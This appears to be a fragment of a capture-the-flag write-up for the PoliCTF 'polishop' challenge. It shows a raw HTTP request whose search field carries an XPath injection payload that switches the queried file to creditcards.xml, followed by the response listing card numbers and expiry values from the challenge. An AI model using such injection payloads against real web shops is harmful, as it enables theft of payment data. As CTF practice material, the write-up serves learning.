 POST /lister/search HTTP/1.1
Host: polishop.chall.polictf.it
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://polishop.chall.polictf.it/lister/search
Cookie:
AWSALB=2bTuMYx1Tr8CjF7ynuUU+sCmCO9XQNqfO4wYhnp1zuGR+0k1Y1v+oM/+T44GcNmzsGKKuJaVIVA1abodP
TaZGkRbeGNsBuUg2+bGVfWOsIiKAE5DX3k0HHu1naAb;
_polishop_session=SmdLSVpkL1pia3NPLzYvQXlYTzgwUWNQSXkrM0VsQTNJTEcrNyt0Z0RmVmI2YWNUNTlaeU
Z1eTdCQmE0U1ZRTmZZYXpid2toOHFqZU0vb0c2aE1lY0h1aUZJUmgzNEJFWTFSekY0aEN1Zlo0RzhoQURFZVd0a2
tLYjMzZC9Zc1NjdHhuSnZhV1E2ZGQ1N2xjMnRNR2ZRPT0tLWJGL2ErSTl3OEh6WDdMZjFEL3pqK0E9PQ%3D%3D--
c709727b17ae2fcd48fe43fdaecbac40580aba46
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
utf8=%E2%9C%93&authenticity_token=
WQZdPFSjvyW3xPJkc%2FJYZcljf4PKZGZ4tQ%3D%3D&name=")]|//card[contains(.,"&file=creditcards
.xml&commit=search
<div class='page-body-div'>
<div>
<h3>Store</h3>
<div>
<div class='items-list'>
<div class='item'>
<strong>
Mastercard
</strong></br>
7801688742069617
</br>
32022
</br>
<a href="/purchaser/buy?item_id=6813">Buy</a></br>
</div>
<div class='item'>
<strong>
VISA
</strong></br>
0613876114005877
</br>
122021
</br>
<a href="/purchaser/buy?item_id=1634">Buy</a></br>